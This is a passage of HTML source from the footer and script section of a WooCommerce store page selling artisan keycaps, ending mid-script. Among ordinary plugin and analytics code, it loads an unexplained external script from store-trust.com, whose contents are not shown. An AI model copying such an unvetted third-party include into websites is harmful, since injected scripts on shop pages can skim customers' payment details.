			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53674" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				</div>
	</div>
</section>
</div>


		
	</main></div>
	</div>

</main>
<footer class="footer " role="contentinfo">
	<div class="footer__inner container">
		<div class="footer__col1-pay footer__item">
							<a href="https://hirosarts.com">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
						alt="Logo"
						width="107"
						height="104"
					
				 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
						src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
						alt="Logo"
						width="107"
						height="104"
						loading="lazy"
					></noscript>
				</a>
						<p>We accept</p>
			<img
			 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
				alt="payment methods"
				width="183"
				height="30"
			
		 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
				src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
				alt="payment methods"
				width="183"
				height="30"
				loading="lazy"
			></noscript>
		</div>
		<div class="footer__item">
			<h3>Support</h3>
			<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
		</div>
		<div class="footer__item">
			<h3>About us</h3>
			<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
			<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
		</div>
		<div class="footer__contact footer__item">
			<h3>Contact</h3>
			<ul>
				<li>Ha Noi, Viet Nam</li>
				<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
			</ul>
			<h3>Connect with us</h3>
			<div class="footer__contact-icon">
				<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
				<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
				<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
				<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
				<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
			</div>
		</div>
	</div>
	<div class="footer__bot">
		<div class="footer__form container">
			<div class="footer__form-about">
				<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
				<p>Register now to get updates on promotions and coupons.</p>
			</div>
			
            <div id="mailerlite-form_1" data-temp-id="69742f831f825">
                <div class="mailerlite-form">
                    <form action="" method="post" novalidate>
                                                <div class="mailerlite-form-description"></div>
                        <div class="mailerlite-form-inputs">
                                                                                            <div class="mailerlite-form-field">
                                    <label for="mailerlite-1-field-email"></label>
                                    <input id="mailerlite-1-field-email"
                                           type="email" required="required"                                            name="form_fields[email]"
                                           placeholder="Your Email Address..."/>
                                </div>
                                                        <div class="mailerlite-form-loader">Please wait...</div>
                            <div class="mailerlite-subscribe-button-container">
                                <button class="mailerlite-subscribe-submit" type="submit">
                                    Subscribe                                </button>
                            </div>
                            <input type="hidden" name="form_id" value="1"/>
                            <input type="hidden" name="action" value="mailerlite_subscribe_form"/>
                            <input type="hidden" name="ml_nonce" value="5c5b8fe1a8"/>
                        </div>
                        <div class="mailerlite-form-response">
                                                            <h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
                                                    </div>
                    </form>
                </div>
            </div>
        <script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
         <script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="69742f831f825"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
	</div>
	<div class="footer__menu container">
		<p>© 2023 Hirosarts. All right reserved.</p>
	</div>
</footer>

<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>

<script src="https://store-trust.com/js/cache/hirosarts.js"></script>		     
        <script type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "enable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "show",			
	        color_picker_functions : [],
			currency: "&#36;",
			currency_position: "left",
			number_of_decimal: 2,
			thousand_seperator: ",",
			decimal_seperator: ".",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "single"
	    };
	    </script>	
	
					
    		            <script type="text/javascript">
			 
					var wcff_is_variable = "yes";
				    var wcff_product_price = 14.99;
				            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: var(--fluentform-primary); color: #ffffff; }</style>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style><link rel='stylesheet' id='mecom_css_stripe_checkout_hook_checkout-css' href='//hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/css/styles.css?v=69742f82e9789&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='//hirosarts.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='//hirosarts.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 14.990000,
			items:[{
				id: "gla_7747",
				price: 14.990000,
				google_business_vertical: "retail",
				name: "Axolotl artisan keycap",
				category: "Artisan Keycaps &amp; CLEARANCE",
			}]});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"d6bb80e728"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"7747\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "7747" ]);
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.js?ver=2.4.1" id="woo-ajax-add-to-cart-js"></script>
<script src="//hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/js/checkout_hook_express.js?v=69742f82e9770&amp;ver=6.6.2" id="mecom_js_stripe_checkout_hook_checkout-js"></script>
<script src="//challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="//hirosarts.com/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" defer data-wp-strategy="defer"></script>
<script id="fluent-form-submission-js-extra">
